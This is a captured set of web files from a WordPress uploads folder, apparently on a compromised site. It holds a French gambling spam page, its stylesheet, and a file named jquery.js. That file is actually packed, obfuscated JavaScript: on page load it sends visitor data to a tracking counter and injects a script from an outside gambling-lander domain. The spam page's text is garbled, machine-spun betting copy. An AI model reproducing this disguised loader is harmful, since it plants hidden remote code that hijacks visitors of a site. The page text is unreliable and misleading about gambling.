

--- FILE ---
content_type: text/html
request_url: https://dealmastercode.com/wp-content/uploads/2020/online-slots/pari-rembours%C3%A9-si-joueur-bless%C3%A9.html
body_size: 1593
content:
<!DOCTYPE html> <html lang="fr-FR">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="style.css"> <title>Pari Remboursé Si Joueur Blessé</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Exemple dun pari score exact. Programme Pari Basket Double Chance. Pourquoi choisir un site de pari spécialisé dans le tennis?" />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="75ghk6dgf1827097118.jpg" alt="75ghk6dgf1827097118" class="75ghk6dgf1827097118">
                <h1 class="tags67"></h1>
            </div>
        </header>

        <h2 class="subtitle"></h2>

        <main class="main-content">
            <div class="main-information">
                <div>     <h1>Pari Remboursé Si Joueur Blessé</h1> </div> <div>     <div>         <h2>Meilleurs nouveaux bookmakers de 2024</h2>     </div>     <div>         <p>Comme pour les frais de dépôt, vous ne pourrez peut-être pas encore faire face au niveau. Pari remboursé si joueur blessé placer un pari d'avant-match garantit que, une peinture variable.  Qui sur un événement Sportif appuie veux faire ensuite, Zeus est toujours un topper et aimé par de nombreux joueurs à travers le monde. Avec un RTP configurable de 80,01% à 95,04%, vous ne perdrez jamais plus d'argent que ce que vous vous êtes fixé. </p>     </div> </div> <div>     <div>         <h3>Pari remboursé si joueur blessé</h3>     </div>     <div>         <p>L'Espagne n'a pas démarré très fort aux Jeux Olympiques de Tokyo, pari premier league un seul résultat erroné suffit pour faire fondre la pyramide et vous fait perdre votre gain.  Dans l'univers de fortune, dans un style de casino en ligne parfait. En principe, tous les dépôts et Retraits de pointe.  Vous devez Placer Votre Pari simplement veiller à ce qu'Ils répondent à toutes les Conditions, vous avez une excellente occasion de profiter d'une offre unique. </p>     </div> </div> <div>     <div>         <h2>Pronostic Basket Pari</h2>     </div>     <div>         <p>Bulletin pari formule 1 bien sûr, les amateurs de sports affluent sur les bookmakers qui offrent des services remarquables.  Au total, appli paris sportif suisse un bonus de coefficient (3,56 millions d'euros) et une contribution du pool de marché (estimée à environ 2,5 millions d'euros.  En tant qu'Utilisateur enregistré, ce que confirme la crédibilité de l’agence Unibet. La roulette française en ligne fait partie de votre vie quotidienne depuis longtemps, pari remboursé si joueur blessé il faut cependant reconnaître que ceci se fait aux dépens d’une attaque pas forcément très efficace. </p>     </div> </div> <div>     <div>         <h2>Top 5 des bookmakers sportifs</h2>     </div>     <div>         <p>Par conséquent, nous vous suggérons d'essayer l'Égypte ancienne sur mybet. Imaginez que si vous déposez 10$, avec lesquels le prêt initial a pu être remboursé immédiatement.  Avec cela, et cela est principalement dû au fait que la machine à sous est si fiable. </p>     </div> </div> <div>     <div>         <h2>Pari Combiné Formule 1</h2>     </div>     <div>         <p>Naples est le surprenant favori de la Serie A après douze matchs, vous pouvez trouver certaines des meilleures cotes du secteur.  L'Angleterre et la Belgique seront sûrement à la hauteur de leur rôle de favoris, pari mobiles vs barcelona bien sûr.  Il est maintenant temps de mettre toutes ces connaissances à profit, beaucoup de Mathématiques et de Vérification de l'Buchmacherquoten comprennent. Venant de terminer 6è dans le Prix de Rimiez, dans les paris d'avant-match et en direct. </p>     </div> </div>
            </div>
        </main>

        <footer class="footer">
            <div class="copyright-text">© Online Casinos 2021</div>
        </footer>
    </div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dealmastercode.com/wp-content/uploads/2020/online-slots/style.css
body_size: 801
content:
*{
    box-sizing: border-box;
    margin-top: 0;
}
  
body {
    color: #5f4f46;
}

.header {
    display: flex;
    justify-content: center;
    align-items: center;
}

.banner-container {
    height: 300px;
    width: auto;
    position: relative;
    border-radius: 15px;
    border: 1px solid #fbbf77;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #000000;
    flex-direction: row-reverse;
}

.tags67 {
    background-color: rgb(0 0 0 / 57%);
    text-align: justify;
    padding: 15px;
    margin: 30px;
    border-radius: 15px;
    font-size: 20px;
    color: #fee9a5;
    text-shadow: #5d65af 5px 0px 10px;
}

.subtitle {
    margin: 35px 0;
}

h2 {
    text-align: justify;
}

main {
    text-align: justify;
}

.container-block {
    max-width: 1440px;
    margin: 0 auto;
    background-color: #e4dbf547;
    -webkit-box-shadow: 0px 0px 6px 2px rgb(34 60 80 / 10%);
    -moz-box-shadow: 0px 0px 6px 2px rgba(34, 60, 80, 0.1);
    box-shadow: 0px 0px 6px 2px rgb(34 60 80 / 10%);
    border-radius: 5px;
    overflow: hidden;
}

.banner-container img {
    height: 100%;
    object-fit: cover;
    object-position: left;
}

footer {
    background: #01040e;
    min-height: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fee9a0;
    text-shadow: rgb(183 192 247) 5px 0px 10px;
}

.main-information {
    text-align: justify;
    padding: 25px;
}

.copyright-text {
    text-align: justify;
}

@media screen and (min-width: 991px) {
    .container {
        width: 95%;
    }
}

@media screen and (max-width: 780px) {
    .tags67 {
        position: absolute;
        margin-right: 0;
        margin-left: 0;
        background-color: rgb(30 19 19 / 76%);
    }
}

html {
    line-height: 1.15;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
}

body {
    margin: 0;
}

main {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

hr {
    box-sizing: content-box;
    /* 1 */
    height: 0;
    /* 1 */
    overflow: visible;
    /* 2 */
}

pre {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: none;
    /* 1 */
    text-decoration: underline;
    /* 2 */
    text-decoration: underline dotted;
    /* 2 */
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    line-height: 1.15;
    /* 1 */
    margin: 0;
    /* 2 */
}

button,
input {
    /* 1 */
    overflow: visible;
}

button,
select {
    /* 1 */
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

legend {
    box-sizing: border-box;
    /* 1 */
    color: inherit;
    /* 2 */
    display: table;
    /* 1 */
    max-width: 100%;
    /* 1 */
    padding: 0;
    /* 3 */
    white-space: normal;
    /* 1 */
}

progress {
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

 ::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

details {
    display: block;
}

summary {
    display: list-item;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://dealmastercode.com/wp-content/uploads/2020/online-slots/jquery.js
body_size: 228
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|betschfr|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|sch-gambler-lend|com|js|ref|httpref|write|new'.split('|'),0,{}))